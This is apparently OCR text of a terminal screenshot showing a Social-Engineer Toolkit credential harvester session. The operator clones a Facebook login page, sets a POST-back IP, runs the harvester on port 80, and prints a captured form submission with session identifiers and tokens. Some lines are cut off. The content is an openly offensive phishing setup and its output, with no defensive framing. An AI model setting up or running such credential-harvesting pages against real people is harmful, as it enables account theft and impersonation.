 root@kali: /
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.5.107]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned: /home/dumbledore/Downloads/index.html
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: http://www.facebook.com
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.5.107 - - [30/Jan/2025 13:25:43] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: -----------------------------11760217340496355713055181713
Content-Disposition: form-data; name="ts"
1738254344006
-----------------------------11760217340496355713055181713
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"bs3l9w:apkhbg:ptvi2h","app_id":"256281040558","posts":[["falco:bd_pdc_signals",{"e":"{\"asid\":\"85
-a9b0-393d623154b8\",\"ct\":1659080345,\"sjd\":\"yhIBB7L8yXsEYVh+a0TOFvu15faH14NClj8g7Rc1PgQImgotgkVBWFde6sjr+pD4e1YHjysaS+4vVx6
3oimTgJexClOLv+eAPj4q2JN2vg4pJIo+kEhD55q+rdtEmfn/yk92VQ==\",\"sid\":-1}","r":1,"d":"$^|AcanvZFTIFbUEj8rqojAzL1-KKq38Eo5TB2zrEH48
75tSPVXwDIPdVPu0OrEn6BPtBZhuSDh-Q|fd.Acb7eM4zU8safmdJIxTlHOXIj4HoJUSXtYUl9BEiehvVCodyg4-Ap4NBmc-Kd2aSq32GGwSviLWTPvFQTvLwqQrh","
g:ptvi2h","t":1738254047914.2,"b":[1,128]},1738254344004,0,510]],"trigger":"falco:bd_pdc_signals"}]
-----------------------------11760217340496355713055181713--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.